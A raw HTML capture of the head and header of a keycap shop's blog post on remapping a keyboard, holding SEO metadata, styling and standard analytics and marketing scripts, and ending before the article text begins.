

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hirosarts.com/blog/how-to-remap-your-keyboard/
body_size: 34136
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.css?ver=1.8.1" media="print" onload="this.media='all'">
<link rel="stylesheet" href="https://hirosarts.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.3.3" media="print" onload="this.media='all'"><style>
.mfp-bg.mfp-wqv,
.mfp-wrap.mfp-wqv {
z-index: 999999;
}
.wqvp-fancybox-wrapper, .mfp-wqv~.fancybox-container {
z-index: 9999999;
}
#wqv-quick-view-content .wqv-product-info .woocommerce-product-rating .star-rating::before{
color: #dadada;
opacity: 1;
}
#wqv-quick-view-content .wqv-product-info .woocommerce-product-rating .star-rating span:before{
color: #ff9800;
}
#wqv-quick-view-content .wqv-product-info a.added_to_cart,
#wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button:not(.components-button):not(.customize-partial-edit-shortcut-button){
color: #ffffff;
background: #333333;
padding: 0px 16px;
line-height: 35px;
}
#wqv-quick-view-content .wqv-product-info a.added_to_cart:hover,
#wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button:not(.components-button):not(.customize-partial-edit-shortcut-button):hover {
color: #ffffff;
background: #1a1a1a;
}
#wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button:not(.components-button):not(.customize-partial-edit-shortcut-button){
margin-right: 5px;
}
a#sp-wqv-view-button.button.sp-wqv-view-button,
#wps-slider-section .button.sp-wqv-view-button,
#wpsp-slider-section .button.sp-wqv-view-button {
background: rgba(0,0,0,0.56);
color: #ffffff;
}
a#sp-wqv-view-button.button.sp-wqv-view-button:hover,
#wps-slider-section .button.sp-wqv-view-button:hover,
#wpsp-slider-section .button.sp-wqv-view-button:hover {
background: rgba(0,0,0,0.79);
color: #ffffff;
}
#wqv-quick-view-content.sp-wqv-content {
background: #ffffff;
}
@media (min-width: 1023px) {
#wqv-quick-view-content.sp-wqv-content {
max-width: 876px;
max-height: 438px;
}
#wqv-quick-view-content .wqv-product-images img,
#wqv-quick-view-content .wqv-product-images img{
max-height: 438px;
}
.wqv-product-info .wqv-product-content{
height:100%;
padding: 20px;
overflow: auto;
max-height: 438px;
max-width: 876px;
position: relative;
}
}
.mfp-bg.mfp-wqv{
background: rgba( 0, 0, 0, 0.8);
opacity: 1;
}
.mfp-wqv #wqv-quick-view-content .mfp-close{
width: 35px;
height: 35px;
opacity: 1;
cursor: pointer;
top: 0px;
right: 0;
position: absolute;
background: transparent;
font-size: 0;
}
.mfp-wqv #wqv-quick-view-content .mfp-close:before{
color: #9a9a9a;
font-size: 18px;
transition: .2s;
margin-top: 8px;
}
.wqv-product-info{
padding: 20px;
}
.mfp-preloader{
color: #ffffff;
}
.mfp-wqv #wqv-quick-view-content .mfp-close:hover {
background: #F95600;
font-size: 0;
border-radius: 0px;
}
.mfp-wqv #wqv-quick-view-content .mfp-close:hover:before{
color: #ffffff;
}
#sp-wqv-view-button.sp-wqv-view-button.button i:before{
font-size: 15px;
}
a#sp-wqv-view-button.button.sp-wqv-view-button,
#wps-slider-section .button.sp-wqv-view-button,
#wpsp-slider-section .button.sp-wqv-view-button {
padding: 9px 9px;
}#sp-wqv-view-button.sp-wqv-view-button:not(.wqv-right-icon) i.wqv-icon {
margin:0 !important;
}</style>
<link rel="stylesheet" href="https://hirosarts.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.69.1" media="print" onload="this.media='all'"><script>window._wca = window._wca || [];</script>
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>How to Easily Remap Your Keyboard? - Hirosart</title>
<meta name="description" content="Think that the caps lock key should do a different job but you are not a computer elite? Read this article as we show you easy ways to remap your keyboard."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://hirosarts.com/blog/how-to-remap-your-keyboard/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="How to Easily Remap Your Keyboard? - Hirosart" />
<meta property="og:description" content="Think that the caps lock key should do a different job but you are not a computer elite? Read this article as we show you easy ways to remap your keyboard." />
<meta property="og:url" content="https://hirosarts.com/blog/how-to-remap-your-keyboard/" />
<meta property="og:site_name" content="Hirosart | Artisan keycaps, Wrist rests &amp; Epoxy lamps" />
<meta property="article:publisher" content="https://www.facebook.com/Hirosart" />
<meta property="article:tag" content="Keyboard Guide" />
<meta property="article:tag" content="Keycap guide" />
<meta property="article:section" content="Keycaps 101" />
<meta property="og:updated_time" content="2024-11-06T20:26:19-05:00" />
<meta property="og:image" content="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/08/sharpkeys-window.jpg" />
<meta property="og:image:secure_url" content="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/08/sharpkeys-window.jpg" />
<meta property="og:image:width" content="1020" />
<meta property="og:image:height" content="748" />
<meta property="og:image:alt" content="Remap Your Keyboard with SharpKeys Window" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-09-19T09:00:33-04:00" />
<meta property="article:modified_time" content="2024-11-06T20:26:19-05:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="How to Easily Remap Your Keyboard? - Hirosart" />
<meta name="twitter:description" content="Think that the caps lock key should do a different job but you are not a computer elite? Read this article as we show you easy ways to remap your keyboard." />
<meta name="twitter:site" content="@HirosLee" />
<meta name="twitter:creator" content="@HirosLee" />
<meta name="twitter:image" content="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/08/sharpkeys-window.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Carson Rutz" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="9 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://hirosarts.com/#place","geo":{"@type":"GeoCoordinates","latitude":"21.03101921990899","longitude":" 105.75989721292687"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=21.03101921990899, 105.75989721292687","address":{"@type":"PostalAddress","streetAddress":"30 Tran Huu Duc, Nam Tu Liem District","addressRegion":"Hanoi","postalCode":"10000","addressCountry":"Vietnam"}},{"@type":["HobbyShop","Organization"],"@id":"https://hirosarts.com/#organization","name":"Hirosart | Artisan keycaps, Wrist rests &amp; Epoxy lamps","url":"https://hirosarts.com","sameAs":["https://www.facebook.com/Hirosart","https://twitter.com/HirosLee"],"email":"info@hirosarts.com","address":{"@type":"PostalAddress","streetAddress":"30 Tran Huu Duc, Nam Tu Liem District","addressRegion":"Hanoi","postalCode":"10000","addressCountry":"Vietnam"},"logo":{"@type":"ImageObject","@id":"https://hirosarts.com/#logo","url":"https://hirosarts.com/wp-content/uploads/2023/07/logo1.png","contentUrl":"https://hirosarts.com/wp-content/uploads/2023/07/logo1.png","caption":"Hirosart | Artisan keycaps, Wrist rests &amp; Epoxy lamps","inLanguage":"en-US","width":"543","height":"144"},"priceRange":"$9-$250","openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"location":{"@id":"https://hirosarts.com/#place"},"image":{"@id":"https://hirosarts.com/#logo"},"telephone":"+84366004095"},{"@type":"WebSite","@id":"https://hirosarts.com/#website","url":"https://hirosarts.com","name":"Hirosart | Artisan keycaps, Wrist rests &amp; Epoxy lamps","alternateName":"Hirosart","publisher":{"@id":"https://hirosarts.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/08/sharpkeys-window.jpg?fit=1020%2C748&amp;ssl=1","url":"https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/08/sharpkeys-window.jpg?fit=1020%2C748&amp;ssl=1","width":"1020","height":"748","caption":"Remap Your Keyboard with SharpKeys Window","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://hirosarts.com/blog/how-to-remap-your-keyboard/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://hirosarts.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://hirosarts.com/blog/how-to-remap-your-keyboard/","name":"How to Easily Remap Your Keyboard?"}}]},{"@type":"WebPage","@id":"https://hirosarts.com/blog/how-to-remap-your-keyboard/#webpage","url":"https://hirosarts.com/blog/how-to-remap-your-keyboard/","name":"How to Easily Remap Your Keyboard? - Hirosart","datePublished":"2022-09-19T09:00:33-04:00","dateModified":"2024-11-06T20:26:19-05:00","isPartOf":{"@id":"https://hirosarts.com/#website"},"primaryImageOfPage":{"@id":"https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/08/sharpkeys-window.jpg?fit=1020%2C748&amp;ssl=1"},"inLanguage":"en-US","breadcrumb":{"@id":"https://hirosarts.com/blog/how-to-remap-your-keyboard/#breadcrumb"}},{"@type":"Person","@id":"https://hirosarts.com/author/carson-rutz/","name":"Carson Rutz","url":"https://hirosarts.com/author/carson-rutz/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/39138ed0c7bf1c19671ee60ebf74403a?s=96&amp;r=g","url":"https://secure.gravatar.com/avatar/39138ed0c7bf1c19671ee60ebf74403a?s=96&amp;r=g","caption":"Carson Rutz","inLanguage":"en-US"},"sameAs":["https://twitter.com/CarsonRutz"],"worksFor":{"@id":"https://hirosarts.com/#organization"}},{"@type":"BlogPosting","headline":"How to Easily Remap Your Keyboard? - Hirosart","keywords":"Remap Your Keyboard,Rebind Keys,remap keys,Remap a Keyboard,reassign keys,mapping keyboard software,Reassign Keyboard,key mapping","datePublished":"2022-09-19T09:00:33-04:00","dateModified":"2024-11-06T20:26:19-05:00","author":{"@id":"https://hirosarts.com/author/carson-rutz/","name":"Carson Rutz"},"publisher":{"@id":"https://hirosarts.com/#organization"},"description":"Think that the caps lock key should do a different job but you are not a computer elite? Read this article as we show you easy ways to remap your keyboard.","name":"How to Easily Remap Your Keyboard? - Hirosart","@id":"https://hirosarts.com/blog/how-to-remap-your-keyboard/#richSnippet","isPartOf":{"@id":"https://hirosarts.com/blog/how-to-remap-your-keyboard/#webpage"},"image":{"@id":"https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/08/sharpkeys-window.jpg?fit=1020%2C748&amp;ssl=1"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://hirosarts.com/blog/how-to-remap-your-keyboard/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//widget.trustpilot.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<style id='ctc-term-title-style-inline-css'>
.ctc-block-controls-dropdown .components-base-control__field{margin:0 !important}
</style>
<style id='ctc-copy-button-style-inline-css'>
.wp-block-ctc-copy-button{font-size:14px;line-height:normal;padding:8px 16px;border-width:1px;border-style:solid;border-color:inherit;border-radius:4px;cursor:pointer;display:inline-block}.ctc-copy-button-textarea{display:none !important}
</style>
<style id='ctc-copy-icon-style-inline-css'>
.wp-block-ctc-copy-icon .ctc-block-copy-icon{background:rgba(0,0,0,0);padding:0;margin:0;position:relative;cursor:pointer}.wp-block-ctc-copy-icon .ctc-block-copy-icon .check-icon{display:none}.wp-block-ctc-copy-icon .ctc-block-copy-icon svg{height:1em;width:1em}.wp-block-ctc-copy-icon .ctc-block-copy-icon::after{position:absolute;content:attr(aria-label);padding:.5em .75em;right:100%;color:#fff;background:#24292f;font-size:11px;border-radius:6px;line-height:1;right:100%;bottom:50%;margin-right:6px;-webkit-transform:translateY(50%);transform:translateY(50%)}.wp-block-ctc-copy-icon .ctc-block-copy-icon::before{content:"";top:50%;bottom:50%;left:-7px;margin-top:-6px;border:6px solid rgba(0,0,0,0);border-left-color:#24292f;position:absolute}.wp-block-ctc-copy-icon .ctc-block-copy-icon::after,.wp-block-ctc-copy-icon .ctc-block-copy-icon::before{opacity:0;visibility:hidden;-webkit-transition:opacity .2s ease-in-out,visibility .2s ease-in-out;transition:opacity .2s ease-in-out,visibility .2s ease-in-out}.wp-block-ctc-copy-icon .ctc-block-copy-icon.copied::after,.wp-block-ctc-copy-icon .ctc-block-copy-icon.copied::before{opacity:1;visibility:visible;-webkit-transition:opacity .2s ease-in-out,visibility .2s ease-in-out;transition:opacity .2s ease-in-out,visibility .2s ease-in-out}.wp-block-ctc-copy-icon .ctc-block-copy-icon.copied .check-icon{display:inline-block}.wp-block-ctc-copy-icon .ctc-block-copy-icon.copied .copy-icon{display:none !important}.ctc-copy-icon-textarea{display:none !important}
</style>
<style id='ctc-social-share-style-inline-css'>
.wp-block-ctc-social-share{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:8px}.wp-block-ctc-social-share svg{height:16px;width:16px}.wp-block-ctc-social-share a{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.wp-block-ctc-social-share a:focus{outline:none}
</style>
<style id='rank-math-toc-block-style-inline-css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}
</style>
<link rel='stylesheet' id='cr-frontend-css-css' href='//hirosarts.com/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=5.61.1' media='all' />
<link rel='stylesheet' id='cr-badges-css-css' href='//hirosarts.com/wp-content/plugins/customer-reviews-woocommerce/css/badges.css?ver=5.61.1' media='all' />
<link rel='stylesheet' id='copy-the-code-css' href='//hirosarts.com/wp-content/plugins/copy-the-code/assets/css/copy-the-code.css?ver=4.0.3' media='all' />
<link rel='stylesheet' id='ctc-copy-inline-css' href='//hirosarts.com/wp-content/plugins/copy-the-code/assets/css/copy-inline.css?ver=4.0.3' media='all' />
<link rel='stylesheet' id='mailerlite_forms.css-css' href='//hirosarts.com/wp-content/plugins/official-mailerlite-sign-up-forms/assets/css/mailerlite_forms.css?ver=1.7.13' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='related-styles-css' href='//hirosarts.com/wp-content/plugins/woo-mailerlite/includes/../public/css/style.css?ver=6.6.2' media='all' />
<link rel='stylesheet' id='st-theme-css' href='//hirosarts.com/wp-content/themes/hirosart/style.css?ver=1768633066' media='all' />
<script id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
// Set up default consent state.
for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
}
gtag("js", new Date());
gtag("set", "developer_id.dOGY3NW", true);
gtag("config", "G-BYPPBENHP5", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
</script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script id="jquery-js-after">
if (typeof (window.wpfReadyList) == "undefined") {
var v = jQuery.fn.jquery;
if (v && parseInt(v) >= 3 && window.self === window.top) {
var readyList=[];
window.originalReadyMethod = jQuery.fn.ready;
jQuery.fn.ready = function(){
if(arguments.length && arguments.length > 0 && typeof arguments[0] === "function") {
readyList.push({"c": this, "a": arguments});
}
return window.originalReadyMethod.apply( this, arguments );
};
window.wpfReadyList = readyList;
}}
</script>
<script src="//hirosarts.com/wp-content/plugins/copy-the-code/classes/gutenberg/blocks/copy-button/js/frontend.js?ver=1.0.0" id="ctc-copy-button-script-2-js"></script>
<script src="//hirosarts.com/wp-content/plugins/copy-the-code/classes/gutenberg/blocks/copy-icon/js/frontend.js?ver=1.0.0" id="ctc-copy-icon-script-2-js"></script>
<script id="tp-js-js-extra">
var trustpilot_settings = {"key":"CzADifIDlatMkPKO","TrustpilotScriptUrl":"https:\/\/invitejs.trustpilot.com\/tp.min.js","IntegrationAppUrl":"\/\/ecommscript-integrationapp.trustpilot.com","PreviewScriptUrl":"\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/preview.min.js","PreviewCssUrl":"\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/css\/preview.min.css","PreviewWPCssUrl":"\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/css\/preview_wp.css","WidgetScriptUrl":"\/\/widget.trustpilot.com\/bootstrap\/v5\/tp.widget.bootstrap.min.js"};
</script>
<script src="//hirosarts.com/wp-content/plugins/trustpilot-reviews/review/assets/js/headerScript.min.js?ver=1.0&#039; async=&#039;async" id="tp-js-js"></script>
<script src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js?ver=1.0&#039; async=&#039;async" id="widget-bootstrap-js"></script>
<script id="trustbox-js-extra">
var trustbox_settings = {"page":null,"sku":null,"name":null};
var trustpilot_trustbox_settings = {"trustboxes":[{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","defaults":"[base64]","page":"ahr0chm6ly9oaxjvc2fydhmuy29tl2fib3v0lxvzlw==","position":"before","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"0","zindex":"1000","clear":"both","xpaths":"WyJpZChcInByaW1hcnlcIikvRElWWzFdL1NFQ1RJT05bMV0vRElWWzFdIiwiLy9ESVZbQGNsYXNzPVwiY29udGFpbmVyXCJdIiwiL0hUTUxbMV0vQk9EWVsxXS9NQUlOWzFdL01BSU5bMV0vRElWWzFdL1NFQ1RJT05bMV0vRElWWzFdIl0=","sku":"TRUSTPILOT_SKU_VALUE_56505,","name":"Reckless Aizen Pose Lamp","widgetName":"Review Collector","repeatable":false,"uuid":"0f25b50d-bfec-c58c-7342-9f478e21e6c9","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"90px","locale":"en-US"},{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","defaults":"[base64]","page":"landing","position":"before","corner":"top: #{Y}px; left: #{X}px;","paddingx":"10","paddingy":"50","zindex":"10","clear":"both","xpaths":"WyJpZChcInByaW1hcnlcIikvU0VDVElPTlsxMV0vRElWWzFdIiwiLy9ESVZbQGNsYXNzPVwiY29udGFpbmVyXCJdIiwiL0hUTUxbMV0vQk9EWVsxXS9NQUlOWzFdL01BSU5bMV0vU0VDVElPTlsxMV0vRElWWzFdIl0=","sku":"TRUSTPILOT_SKU_VALUE_56505,","name":"Reckless Aizen Pose Lamp","widgetName":"Review Collector","repeatable":false,"uuid":"1c94b89f-4225-1514-868d-de9db3f7f82b","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"52px","locale":"en-US"}]};
</script>
<script src="//hirosarts.com/wp-content/plugins/trustpilot-reviews/review/assets/js/trustBoxScript.min.js?ver=1.0&#039; async=&#039;async" id="trustbox-js"></script>
<script src="//stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer data-wp-strategy="defer"></script>
<script id="woo-ml-public-script-js-extra">
var woo_ml_public_post = {"ajax_url":"https:\/\/hirosarts.com\/wp-admin\/admin-ajax.php","language":"en_US","checkbox_settings":{"enabled":"yes","label":"Yes, I want to receive your newsletter.","preselect":"yes","hidden":"no"}};
</script>
<script src="//hirosarts.com/wp-content/plugins/woo-mailerlite/public/js/public.js?ver=2.1.25" id="woo-ml-public-script-js"></script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T7PX2XG');</script>
<!-- End Google Tag Manager -->        <!-- MailerLite Universal -->
<script>
(function(w,d,e,u,f,l,n){w[f]=w[f]||function(){(w[f].q=w[f].q||[])
.push(arguments);},l=d.createElement(e),l.async=1,l.src=u,
n=d.getElementsByTagName(e)[0],n.parentNode.insertBefore(l,n);})
(window,document,'script','https://assets.mailerlite.com/js/universal.js','ml');
ml('account', '542100');
ml('enablePopups', true);
</script>
<!-- End MailerLite Universal -->
<style>img#wpstats{display:none}</style>
<!-- MailerLite Universal -->
<script>
(function (w, d, e, u, f, l, n) {
w[f] = w[f] || function () {
(w[f].q = w[f].q || [])
.push(arguments);
}, l = d.createElement(e), l.async = 1, l.src = u,
n = d.getElementsByTagName(e)[0], n.parentNode.insertBefore(l, n);
})
(window, document, 'script', 'https://assets.mailerlite.com/js/universal.js', 'ml');
ml('account', '542100');
ml('enablePopups', true);
</script>
<!-- End MailerLite Universal -->
<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="cjl_4lp6LkUlyKxLCdFRyc0e3n608Y11tzvQLr6oRKk" />
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<script src="https://apis.google.com/js/platform.js?onload=renderOptIn" async defer></script>
<script>
window.renderOptIn = function() {
window.gapi.load('surveyoptin', function() {
window.gapi.surveyoptin.render(
{
// REQUIRED FIELDS
"merchant_id": 5367930295,
"order_id": "ORDER_ID",
"email": "CUSTOMER_EMAIL",
"delivery_country": "COUNTRY_CODE",
"estimated_delivery_date": "YYYY-MM-DD",
// OPTIONAL FIELDS
"products": [{"gtin":"GTIN1"}, {"gtin":"GTIN2"}]
});
});
}
</script><!--Start of AutoAds Tracking Code-->
<script id='autoAdsMaxLead-widget-script' src='https://cdn.autoads.asia/scripts/autoads-maxlead-widget.js?business_id=A62147D7E58F4050A1D785175B3AAD4C' type='text/javascript' charset='UTF-8' async></script>
<!--End of AutoAds Tracking Code--><script>jQuery('.woocommerce-billing-fields > h3').html('Shipping Address')	</script><style id='wp-fonts-local'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://hirosarts.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://hirosarts.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/03/cropped-logo-hirosart-1.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/03/cropped-logo-hirosart-1.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/03/cropped-logo-hirosart-1.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/03/cropped-logo-hirosart-1.png?fit=270%2C270&#038;ssl=1" />
<style id="wp-custom-css">
#trustpilot-widget-trustbox-0-wrapper{
margin-top: 0 !important;
}
.woocommerce-cart .woocommerce-cart-form .quantity .minus, .woocommerce-cart .woocommerce-cart-form .quantity .plus{
line-height: 26px;
}
.mailerlite-form-inputs{
position: relative;
display: flex;
flex-wrap: wrap;
background-color: #222;
border-radius: 1000px;
padding: 10px 5px 10px 22px;
width:max-content;
align-items:center
}
.mailerlite-form-inputs	input {
flex: 0 0 90%;
background-color: transparent;
color: #fff;
padding: 0 20px;
height: 25px;
}
.mailerlite-form-inputs	button {
flex: 0 0 10%;
content: "";
color:transparent;
padding: 0 20px;
border-radius: 0;
background: url("https://hirosarts.com/wp-content/themes/hirosart/images/mail.svg") no-repeat center;
}
@media (max-width: 767px){
.home .main .woocommerce-product-rating .reviews-count{
display:block !important;
position: unset !important;
}
.woocommerce .woocommerce-product-rating .reviews-count{
margin-left:3px;
}
.single-product.woocommerce .woocommerce-product-rating .reviews-count{
margin-left: 9px;
}
}
.woocommerce .quantity .qty{
width:2.6 rem !important;
}
@media (min-width: 768px){
.single-product.woocommerce .quantity .qty {
left: 0 !important;
}
}
/* Chrome, Safari, Edge, Opera */
input::-webkit-outer-spin-button,
input::-webkit-inner-spin-button {
-webkit-appearance: none;
margin: 0;
}
/* Firefox */
input[type=number] {
-moz-appearance: textfield;
}
.product-category__wrap .product-category__item:nth-child(5){
display:none;
}
.desc-product figure {
max-width: 100%;
}
.header, .header-search__open{
z-index:100;
}
.bgDart.open{
z-index:99;
}
#wpfOverlay{
z-index:100000000000 !important;
background-color: rgba(0,0,0,.9) !important;
}
:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt:hover {
background-color: #f87c56;
}
.single-tab .tab-content {
height:0;
}
.single-tab .tab-label.active+.tab-content {
height: 100%;
}
.header-logo img{
max-height:48px !important;
}
@media( max-width: 767px ){
a#sp-wqv-view-button.button.sp-wqv-view-button, #wps-slider-section .button.sp-wqv-view-button, #wpsp-slider-section .button.sp-wqv-view-button{
padding: 8px 9px 9px 9px !important;
}
.search-form{
font-size:14px;
}
}
#woo_ml_subscribe, #payment_method_stripe, #payment_method_ppcp-gateway,
#createaccount{
width:unset;
}
.wc_payment_methods li label{
display:inline-block;
}
/*Comment product*/
.kt-reviews-image-container {
margin-top:16px;
max-width: 100%;
}
.kt-reviews-image-container .kt-wc-reviews-images-wrap-wrap {
justify-content: start;
}
.kt-reviews-image-container .kt-wc-reviews-images-wrap-wrap .reviews-images-item{
width:50%;
}
.kt-reviews-image-container .kt-wc-reviews-images-wrap-wrap .reviews-images-item .review-images{
width:100%!important;
height:auto!important;
}
.woocommerce .cart-collaterals .cart_totals h2, .woocommerce .cart-collaterals .cart_totals table{
display: none;
}
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button {
background: #f87c56;
color:#fff;
}
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover{
opacity:0.8;
}
.woocommerce-cart-form .quantity input[type=number]{
margin-top: -8px;
padding: 8px 12px;
}
.cr-customer-consent{
display: none;
}
/*Style start rating*/
.list-product ul.products li.product .star-rating {
width: 76px !important;
}
.best-sellers .star-rating, .rating-share .star-rating{
width: 76px!important;
}
.cross-sells .star-rating {
width: 86px!important;
}
.list-product .woocommerce-product-rating .reviews-count{
left: -9px;
}
@media(min-width:768px){
.list-product ul.products li.product .star-rating {
width: 86px !important;
}
.best-sellers .star-rating, .rating-share .star-rating{
width: 86px !important;
}
.cross-sells .star-rating {
width: 90px !important;
}
}
/*Fix menu mobie*/
.menu-mobile__inner{
overflow-y: auto;
}
.show-social{
position: relative;
bottom: unset;
}
@media( max-width:767px ){
.single-product.woocommerce .quantity span{
line-height: 26px !important;
}
}
@media (min-width: 768px) {
.decor2 .decor__content h3, .decor2 .decor__content p{
color: #fff;
}
}
</style>
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	<!-- Hotjar Tracking Code for https://hirosarts.com/ -->
<script>
(function(h,o,t,j,a,r){
h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
h._hjSettings={hjid:3911782,hjsv:6};
a=o.getElementsByTagName('head')[0];
r=o.createElement('script');r.async=1;
r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
a.appendChild(r);
})(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '966552364836505');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=966552364836505&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
</head>
<body class="post-template-default single single-post postid-9754 single-format-standard wp-custom-logo wp-embed-responsive theme-hirosart woocommerce-no-js">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T7PX2XG"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<header class="header">
<div class="header-top"><p><span style="font-weight: 400">Valentine’s Day: Code “<strong><span style="color: #ff6600">CUPID26</span></strong>” | FREE Custom Engraving &amp; Card for <strong>$60+</strong> Orders | Handwritten Message Available (Ends <strong>Feb 14</strong>)</span><span style="font-weight: 400"><br />
</span></p>
</div>
<div class="header-wrap">
<div class="header-logo">
